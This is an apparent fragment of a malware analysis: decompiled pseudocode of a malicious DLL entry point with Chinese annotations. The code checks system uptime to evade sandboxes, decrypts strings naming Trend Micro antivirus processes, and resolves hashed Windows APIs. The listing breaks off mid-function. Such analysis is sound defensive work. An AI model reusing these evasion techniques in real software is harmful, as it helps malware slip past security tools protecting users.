 1 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD pDecodeBuf, LPVOID lpReserved)
2 {
3 __int64 edx_ref; // rax
4 DWORD ModuleFileNameW; // esi
5 DWORD LastError; // eax
6 signed int i; // esi
7 __int16 Filename[260]; // [esp+Ch] [ebp-294h] BYREF
8 WCHAR WideCharStr[64]; // [esp+214h] [ebp-8Ch] BYREF
9 int lpSystemTimeAsFileTime; // [esp+294h] [ebp-Ch] BYREF
10 int v11; // [esp+29Ch] [ebp-4h] BYREF
11
12 if ( pDecodeBuf == 1 )
13 {
14 ma_create_heap();
15 LODWORD(edx_ref) = ma_get_system_time(&lpSystemTimeAsFileTime);
16 if ( edx_ref >= 0x2E830 ) // 判断系统运行时间
17 {
18 ma_heapalloc_and_init(); // 申请堆内存并初始化
19 GetModuleHandleA(0);
20 g_dllbase = (int)hinstDLL;
21 ModuleFileNameW = GetModuleFileNameW(hinstDLL, (LPWSTR)Filename, 0x104u);
22 LastError = GetLastError();
23 if ( !ModuleFileNameW || LastError == 122 )
24 return 0;
25 memset(WideCharStr, 0, sizeof(WideCharStr));
26 for ( i = 0; i < 10000; ++i )
27 {
28 pDecodeBuf = (DWORD)decode_string_table(i);// 解密结果
29 // coreServiceShell.exe;PccNTMon.exe;NTRTScan.exe
30 MultiByteToWideChar(0, 0, (LPCCH)pDecodeBuf, -1, WideCharStr, 63);
31 ma_judge_and_free((_BYTE **)&pDecodeBuf);// 释放内存
32 }
33 ma_copy_pe_import(g_dllbase); // 拷贝pe导入表
34 g_ptr_iat_kernel32 = (ma_struct_iat_kernel32 *)ma_decode_api(0x11Cu, (int)&ptr_LoadLibraryA, 0x5CEu);// 解密hash化的API
35 pDecodeBuf = (DWORD)decode_string_table_2(265u);// 解密结果
36 // tray.exe